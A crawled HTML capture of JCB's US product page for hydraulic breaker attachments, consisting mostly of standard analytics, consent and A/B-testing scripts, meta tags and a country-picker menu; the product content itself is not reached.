

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-US/products/attachments/breakers/
body_size: 20610
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "US",
  "language_code": "en",
  "page_type": "Category Listing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": true,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB America", "sameAs" : [ "https://www.facebook.com/JCBNA/", "https://twitter.com/jcbna", "https://plus.google.com/104602661473172724186/posts", "https://www.instagram.com/jcbna/", "https://www.linkedin.com/company/jcb-north-america", "https://www.youtube.com/user/JCBNorthAmerica" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'fb084516-8af3-490a-ae3d-89fbb4a99add'
        },
        currency: 'USD'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'US',
        countryName: 'United States',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="US" />
    <meta name="selected-country-value" content="United States" />
    <meta name="selected-language" content="en-US" />


    <title>JCB Hydraulic Breakers Range | Attachments | JCB</title>

    <meta name="description" content="JCB hydraulic breakers are part of the OEM breaker range, that&#x27;s designed to work in perfect harmony with your machine." />
    <meta name="keywords" content="breaker for backhoe loader, breakers" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-US/products/attachments/breakers/" />
    <meta property="og:title" content="JCB Hydraulic Breakers Range | Attachments | JCB" />
    <meta property="og:description" content="JCB hydraulic breakers are part of the OEM breaker range, that&#x27;s designed to work in perfect harmony with your machine." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/attachments/breakers/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/attachments/breakers/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/attachments/breakers/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/attachments/breakers/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/attachments/breakers/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/attachments/breakers/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/attachments/breakers/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/breakers/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/attachments/breakers/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/attachments/breakers/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/attachments/breakers/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/attachments/breakers/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/attachments/breakers/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/attachments/breakers/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/attachments/breakers/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/attachments/breakers/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/attachments/breakers/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/attachments/breakers/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/breakers/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-US/cart/"
                data-referrer-link-no-items="/en-US/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Cart</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
